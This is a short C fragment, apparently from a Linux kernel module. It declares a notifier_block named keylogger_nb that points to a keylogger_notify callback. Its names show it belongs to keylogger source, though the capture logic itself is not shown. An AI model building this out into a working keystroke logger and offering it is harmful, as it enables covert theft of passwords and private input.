 static struct notifier_block keylogger_nb =
{
    .notifier_call = keylogger_notify
};